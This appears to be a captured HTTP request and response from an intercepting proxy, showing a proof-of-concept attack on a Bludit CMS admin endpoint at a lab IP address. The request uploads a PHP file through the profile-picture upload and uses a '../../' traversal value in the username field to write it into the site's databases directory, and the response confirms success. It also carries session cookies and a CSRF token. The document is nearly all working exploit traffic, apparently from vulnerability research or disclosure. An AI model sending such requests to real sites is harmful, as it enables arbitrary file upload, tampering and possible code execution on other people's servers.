 Request
Raw Params Headers Hex
POST /bludit/admin/ajax/upload-profile-picture HTTP/1.1
Host: 192.168.247.135
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------194897832821468676291304606159
Content-Length: 567
Origin: http://192.168.247.135
Connection: close
Referer: http://192.168.247.135/bludit/admin/edit-user/admin
Cookie: elefant_user=ad51s31gos9htil580s2vtdkd1;
OpenEMR=5cu2an6sn2fbqsi9pv85u0pqh6; alegro=accept; admin_language=en;
alegro_sid=b1e3342612a6f8f2b2c0050605514a05_384d9bde9a547125a6530b4281b98
462; currency=CAD; catalog_language=en; zenInstallId=oqrmcpkhj3tucuuo9dekiia272;
PHPSESSID=htp20k4n385pfnp33ngvboc590; BLUDIT-KEY=atki1h6gb490biftplet0nfm50
-----------------------------194897832821468676291304606159
Content-Disposition: form-data; name="tokenCSRF"
80c3e42c98845489caf51514b1db896f3f63aedc
-----------------------------194897832821468676291304606159
Content-Disposition: form-data; name="profilePictureInputFile"; filename="phpinfo.txt"
Content-Type: application/x-php
<?php
phpinfo();
?>
-----------------------------194897832821468676291304606159
Content-Disposition: form-data; name="username"
../../bl-content/databases/1
-----------------------------194897832821468676291304606159--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 25 Jan 2020 11:14:02 GMT
Server: Apache/2.4.29 (Ubuntu)
X-Request-ID: 4599d2e83ebcfaed000075db6a7ad3d9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 319
Connection: close
Content-Type: application/json
{"status":0,"message":"Image
uploaded.","filename":"..\/..\/bl-content\/databases\/1.png","absoluteURL":"http:\/\/
192.168.247.135\/bludit\/bl-content\/uploads\/profiles\/..\/..\/bl-content\/database
s\/1.png","absolutePath":"\/var\/www\/html\/bludit\/bl-content\/uploads\/profiles\/..\
/..\/bl-content\/databases\/1.png"}